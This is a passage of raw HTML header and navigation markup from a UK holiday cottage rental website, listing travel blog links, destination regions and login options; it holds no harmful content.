26.3914C138.563 26.3914 138.597 26.3914 138.632 26.3914C139.492 26.3914 140.318 26.2193 141.109 25.8408C141.694 25.5656 142.279 25.1183 142.52 24.7398L142.623 24.6021L142.245 24.258L142.107 24.4645Z" fill="white"></path><path d="M153.944 20.1978C153.944 21.8495 153.565 23.1914 152.808 24.1204C152.017 25.0839 150.916 25.6 149.436 25.6C147.991 25.6 146.856 25.1183 146.064 24.1204C145.307 23.1914 144.929 21.815 144.929 20.1978C144.929 18.5462 145.307 17.1699 146.064 16.2409C146.856 15.243 147.991 14.7613 149.436 14.7613C150.881 14.7613 152.017 15.2774 152.808 16.2409C153.565 17.2043 153.944 18.5462 153.944 20.1978ZM149.436 13.9011C147.75 13.9011 146.374 14.5204 145.445 15.6559C144.55 16.757 144.068 18.3398 144.068 20.2323C144.068 22.1247 144.55 23.6731 145.445 24.7742C146.374 25.9097 147.785 26.4946 149.436 26.4946C151.122 26.4946 152.499 25.9097 153.428 24.7742C154.322 23.6731 154.804 22.1247 154.804 20.2323C154.804 18.3398 154.322 16.757 153.428 15.6559C152.499 14.486 151.122 13.9011 149.436 13.9011Z" fill="white"></path><path d="M169.015 13.9011C167.26 13.9011 165.883 14.8645 165.299 16.4817C164.817 14.7957 163.716 13.9011 162.03 13.9011C160.653 13.9011 159.449 14.5892 158.486 15.8624L158.451 14.5204C158.451 14.2796 158.279 14.1075 158.038 14.1075H157.591V26.3914H158.486V17.3075C159.415 15.7247 160.688 14.7613 161.927 14.7613C162.856 14.7613 163.509 15.071 163.991 15.7247C164.438 16.3441 164.748 17.5484 164.748 18.6495V26.3914H165.643V18.6151C165.643 17.5484 166.056 16.4129 166.675 15.7247C167.225 15.071 167.982 14.7613 168.911 14.7613C170.907 14.7613 172.008 16.1032 172.008 18.5806V26.3914H172.903V18.5462C172.937 15.6903 171.423 13.9011 169.015 13.9011Z" fill="white"></path><path d="M21.6777 30.2796C16.9981 26.4946 13.1444 24.5333 9.42825 23.6043C12.4218 21.7462 18.8218 18.6839 28.4906 18.4774V30.2796H21.6777ZM1.51427 24.3269C7.39814 24.0516 12.4218 25.0495 19.3723 30.2452H1.51427V24.3269ZM1.51427 22.9161V17.8581C3.02825 17.3075 10.667 14.8989 19.4067 18.1333C13.1444 19.5441 9.15298 21.9871 7.46696 23.1914C5.50567 22.8817 3.57878 22.8129 1.51427 22.9161ZM14.968 1.68602L28.4906 9.42796V17.0667C26.1164 17.1011 23.9487 17.3075 21.953 17.6516C12.525 13.2817 4.12932 15.4495 1.51427 16.3441V9.42796L14.968 1.68602ZM29.5573 8.3957L15.3121 0.24086C15.1057 0.103226 14.8304 0.103226 14.5895 0.24086L0.447602 8.3957C0.24115 8.53333 0.103516 8.73978 0.103516 9.01505V30.9677C0.103516 31.3462 0.413193 31.6903 0.826096 31.6903H29.2132C29.5917 31.6903 29.9358 31.3806 29.9358 30.9677V9.01505C29.9014 8.73978 29.7637 8.53333 29.5573 8.3957Z" fill="#ADC06A"></path></svg></span></a><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 fpAbEV sc-7081b74e-0 MBXsY"><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL" data-ga="burger-menu-button-open" data-testid="BurgerMenuButton" aria-label="Close"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 feDPRP"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 18.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 12.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 6.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5z"></path></svg></div></div></span></button></div><nav class="sc-d1810bda-0 dAtcOJ"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 iFtPMN"><li data-ga="navigationlink-$-Deals-$-https://www.cottages.com/promotions-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="https://www.cottages.com/promotions" class="sc-1be7f03f-0 gOPDdv"> <!-- -->Deals<!-- --> </a></li><div data-ga="navigationlink-$-Inspiration-$--$-2" class="sc-7526e15e-3 fjJrnw"><li class="sc-92ee2b73-0 iwnEHK"><span class="sc-1be7f03f-0 gOPDdv"> <!-- -->Inspiration<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 edSsBJ"><div class="sc-7526e15e-2 tkNPF"></div></div><div class="sc-7526e15e-0 irFeyQ"><nav class="sc-9b1508ac-0 cKLMMo"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  dXwenO" color="currentColor">What&#x27;s New?</p></div><div class="sc-185684fe-0 plgfA"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  dXwenO" color="currentColor">Collections</p></div></div><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 jmPfiJ"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 WDPoY"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/winter-cottage-ideas" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Beat the January Blues with a cottage break-$-https://www.cottages.com/blog/winter-cottage-ideas-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Beat the January Blues with a cottage break</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/sunniest-destinations-in-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-The sunniest destinations in the UK-$-https://www.cottages.com/blog/sunniest-destinations-in-uk-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">The sunniest destinations in the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/ten-best-rom-com-movies" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Romantic Getaway? Watch the 10 best rom-coms!-$-https://www.cottages.com/blog/ten-best-rom-com-movies-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Romantic Getaway? Watch the 10 best rom-coms!</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/february-half-term-holiday-ideas" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Cosy Cottage Challenge for Feb Half-Term-$-https://www.cottages.com/blog/february-half-term-holiday-ideas-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Cosy Cottage Challenge for Feb Half-Term</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/cosy-uk-winter-getaways" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Cosy Winter Getaways-$-https://www.cottages.com/blog/cosy-uk-winter-getaways-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Cosy Winter Getaways</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/rainy-day-ideas-for-holidays" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Rainy Day Ideas for your UK Staycation-$-https://www.cottages.com/blog/rainy-day-ideas-for-holidays-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Rainy Day Ideas for your UK Staycation</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Top Things to do in Robin Hood&#x27;s Bay-$-https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Top Things to do in Robin Hood&#x27;s Bay</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/log-cabin-holiday-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Log Cabin Holiday&#x27;s in the UK-$-https://www.cottages.com/blog/log-cabin-holiday-uk-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Log Cabin Holiday&#x27;s in the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/the-holiday-film-locations" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Where was &#x27;The Holiday&#x27; Filmed?-$-https://www.cottages.com/blog/the-holiday-film-locations-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Where was &#x27;The Holiday&#x27; Filmed?</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/scottish-highlands-road-trip" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Hit the road on a Scottish Highlands road trip-$-https://www.cottages.com/blog/scottish-highlands-road-trip-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Hit the road on a Scottish Highlands road trip</a></li></ul></div></div></div><div class="sc-185684fe-0 kQGLEb"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP iOLuyW"></div></div><div class="sc-185684fe-0 plgfA"><div class="sc-9b1508ac-2 gVPcnH"><a href="https://www.cottages.com/collections/dog-friendly" title="Dog Friendly Cottages" data-testid="test-image-link" data-ga="navigationlink-$-Dog Friendly Cottages-$-https://www.cottages.com/collections/dog-friendly-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Dog Friendly Cottages</p></a><a href="https://www.cottages.com/collections/hot-tubs" title="Hot Tub Breaks" data-testid="test-image-link" data-ga="navigationlink-$-Hot Tub Breaks-$-https://www.cottages.com/collections/hot-tubs-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Hot Tub Breaks</p></a><a href="https://www.cottages.com/collections/last-minute-deals" title="Last Minute Cottages" data-testid="test-image-link" data-ga="navigationlink-$-Last Minute Cottages-$-https://www.cottages.com/collections/last-minute-deals-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Last Minute Cottages</p></a><a href="https://www.cottages.com/collections/luxury" title="Luxury Cottages in the UK" data-testid="test-image-link" data-ga="navigationlink-$-Luxury Cottages in the UK-$-https://www.cottages.com/collections/luxury-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Luxury Cottages in the UK</p></a><a href="https://www.cottages.com/collections/glamping" title="Glamping Holidays" data-testid="test-image-link" data-ga="navigationlink-$-Glamping Holidays-$-https://www.cottages.com/collections/glamping-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Glamping Holidays</p></a><a href="https://www.cottages.com/collections/pools" title="Cottages With Pool" data-testid="test-image-link" data-ga="navigationlink-$-Cottages With Pool-$-https://www.cottages.com/collections/pools-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Cottages With Pool</p></a></div></div></div><div class="sc-9b1508ac-1 ckgRpD"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><a href="https://www.cottages.com/blog" data-testid="link" data-ga="navigationlink-$-All Travel Guides-$-https://www.cottages.com/blog-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">All Travel Guides</a></div><div class="sc-185684fe-0 plgfA"><a href="https://www.cottages.com/collections" data-testid="link" data-ga="navigationlink-$-All Collections-$-https://www.cottages.com/collections-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">All Collections</a></div></div></div></nav></div></div><div data-ga="navigationlink-$-Destinations-$--$-3" class="sc-7526e15e-3 fjJrnw"><li class="sc-92ee2b73-0 iwnEHK"><span class="sc-1be7f03f-0 gOPDdv"> <!-- -->Destinations<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 edSsBJ"><div class="sc-7526e15e-2 tkNPF"></div></div><div class="sc-7526e15e-0 irFeyQ"><nav class="sc-9b1508ac-0 cKLMMo"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  dXwenO" color="currentColor">Explore Our Destinations</p></div><div class="sc-185684fe-0 plgfA"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  dXwenO" color="currentColor">Most Popular Destinations</p></div></div><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 jmPfiJ"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 WDPoY"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-England-$-https://www.cottages.com/england-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">England</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/scotland" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Scotland-$-https://www.cottages.com/scotland-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Scotland</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/wales" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wales-$-https://www.cottages.com/wales-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Wales</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/channel-islands" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Channel Islands-$-https://www.cottages.com/channel-islands-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Channel Islands</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/isle-of-man" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Man-$-https://www.cottages.com/isle-of-man-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Isle of Man</a></li></ul></div></div></div><div class="sc-185684fe-0 kQGLEb"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP iOLuyW"></div></div><div class="sc-185684fe-0 plgfA"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/wales/anglesey" rel="" data-testid="link" data-ga="navigationlink-$-Anglesey-$-https://www.cottages.com/wales/anglesey-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Anglesey</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/cornwall" rel="" data-testid="link" data-ga="navigationlink-$-Cornwall-$-https://www.cottages.com/england/cornwall-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cornwall</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/county-durham" rel="" data-testid="link" data-ga="navigationlink-$-County Durham-$-https://www.cottages.com/england/county-durham-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">County Durham</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/cumbria" rel="" data-testid="link" data-ga="navigationlink-$-Cumbria-$-https://www.cottages.com/england/cumbria-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cumbria</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/derbyshire" rel="" data-testid="link" data-ga="navigationlink-$-Derbyshire-$-https://www.cottages.com/england/derbyshire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Derbyshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/devon" rel="" data-testid="link" data-ga="navigationlink-$-Devon-$-https://www.cottages.com/england/devon-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Devon</a></li></ul></div><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/dorset" rel="" data-testid="link" data-ga="navigationlink-$-Dorset-$-https://www.cottages.com/england/dorset-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Dorset</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/essex" rel="" data-testid="link" data-ga="navigationlink-$-Essex-$-https://www.cottages.com/england/essex-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Essex</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/gloucestershire" rel="" data-testid="link" data-ga="navigationlink-$-Gloucestershire-$-https://www.cottages.com/england/gloucestershire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Gloucestershire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/isle-of-wight" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Wight-$-https://www.cottages.com/england/isle-of-wight-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Wight</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/kent" rel="" data-testid="link" data-ga="navigationlink-$-Kent-$-https://www.cottages.com/england/kent-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Kent</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/lake-district" rel="" data-testid="link" data-ga="navigationlink-$-Lake District-$-https://www.cottages.com/england/lake-district-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Lake District</a></li></ul></div><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/lincolnshire" rel="" data-testid="link" data-ga="navigationlink-$-Lincolnshire-$-https://www.cottages.com/england/lincolnshire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Lincolnshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/norfolk" rel="" data-testid="link" data-ga="navigationlink-$-Norfolk-$-https://www.cottages.com/england/norfolk-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Norfolk</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/wales/pembrokeshire" rel="" data-testid="link" data-ga="navigationlink-$-Pembrokeshire-$-https://www.cottages.com/wales/pembrokeshire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Pembrokeshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/scotland/highlands" rel="" data-testid="link" data-ga="navigationlink-$-Scottish Highlands-$-https://www.cottages.com/scotland/highlands-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Scottish Highlands</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/somerset" rel="" data-testid="link" data-ga="navigationlink-$-Somerset-$-https://www.cottages.com/england/somerset-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Somerset</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/yorkshire" rel="" data-testid="link" data-ga="navigationlink-$-Yorkshire-$-https://www.cottages.com/england/yorkshire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Yorkshire</a></li></ul></div></div></div></div></nav></div></div><li data-ga="navigationlink-$-Let your property-$-https://www.cottages.com/holiday-letting-$-4" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="https://www.cottages.com/holiday-letting" class="sc-1be7f03f-0 gOPDdv"> <!-- -->Let your property<!-- --> </a></li><li data-ga="navigationlink-$-Help-$-https://www.cottages.com/contact-us-email-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="https://www.cottages.com/contact-us-email" class="sc-1be7f03f-0 gOPDdv"> <!-- -->Help<!-- --> </a></li><li data-ga="navigationlink-$-Log in-$--$-6" class="sc-92ee2b73-0 bXntHr"><div aria-haspopup="true"><span><div class="sc-8a69c53-1 gywvzP"><span class="sc-1be7f03f-0 gOPDdv"> <!-- -->Log in<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span><div aria-hidden="true" data-testid="popover-dropdown" class="sc-f5d22b92-1 nZRst"><div class="sc-8a69c53-0 kLhCtL popoverStyled" data-testid="popover" style="position:absolute;left:0;top:0" radius="8" tabindex="0"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs lkqiBE sc-8a69c53-3 bkJzwB" offset="[object Object]"><ul><li class="sc-f5d22b92-0 kkSpHq"><p>Log in</p></li><li data-ga="navigationlink-$-Guest-$-https://www.cottages.com/auth/en-GB/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://www.cottages.com/auth/en-GB/login" class="sc-1be7f03f-0 dygmjE"> <!-- -->Guest<!-- --> </a></li><li data-ga="navigationlink-$-Homeowner-$-https://owners.awaze.com/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://owners.awaze.com/login" class="sc-1be7f03f-0 dygmjE"> <!-- -->Homeowner<!-- --> </a></li></ul></div></div></div></div></span></div></li></ul></nav></div></header><div class="sc-1c361426-1 BGZqV"><div aria-hidden="true" data-testid="mobile-burger-menu-overlay" class="sc-1c361426-0 lLEfq"><nav><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL sc-1c361426-5 jybVyV" data-ga="burger-menu-button-close" aria-label="Close"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.5 20.25a.74.74 0 0 1-.53-.22L12 13.061l-6.97 6.97a.744.744 0 0 1-1.06 0 .75.75 0 0 1 0-1.061L10.94 12 3.97 5.03a.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53a.74.74 0 0 1 .53-.22c.2 0 .389.078.53.22L12 10.94l6.97-6.97a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53L13.061 12l6.97 6.97a.75.75 0 0 1-.531 1.28"></path></svg></div></div></span></button><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF" data-ga="mobile-main-navigation"><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"><div data-testid="AccountMyaccountLoginIcon" class="sc-fa68311d-1 hKSUux sc-1be7f03f-1 kIdMfT"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 15.75c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6m0-10.5a4.505 4.505 0 0 0-4.5 4.5c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5"></path><path d="M12 24c-2.677 0-5.211-.868-7.332-2.51a.5.5 0 0 1-.11-.082l-.016-.017C1.655 19.094 0 15.674 0 12 0 5.383 5.383 0 12 0s12 5.383 12 12c0 3.674-1.655 7.094-4.543 9.391l-.015.016c-.043.043-.087.069-.112.084A11.87 11.87 0 0 1 12 24m-5.716-3.199A10.4 10.4 0 0 0 12 22.5a10.4 10.4 0 0 0 5.717-1.699 8.97 8.97 0 0 0-5.716-2.045 8.97 8.97 0 0 0-5.717 2.045M12 1.5C6.21 1.5 1.5 6.21 1.5 12c0 3.023 1.294 5.875 3.562 7.874A10.45 10.45 0 0 1 12 17.257c2.573 0 5.023.927 6.938 2.616 2.268-2 3.562-4.851 3.562-7.874C22.5 6.21 17.79 1.5 12 1.5"></path></svg></div></div> <!-- -->Log in<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Guest-$-/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/login" class="sc-1be7f03f-0 dquQns"> <!-- -->Guest<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Homeowner-$-https://owners.awaze.com/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://owners.awaze.com/login" class="sc-1be7f03f-0 dquQns"> <!-- -->Homeowner<!-- --> </a></li></ul></li><li data-ga="mobileNavigationlink-$-Deals-$-https://www.cottages.com/promotions-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://www.cottages.com/promotions" class="sc-1be7f03f-0 FToVm"> <!-- -->Deals<!-- --> </a><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"> <!-- -->Inspiration<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 eJyIFT"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">What&#x27;s New?</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" 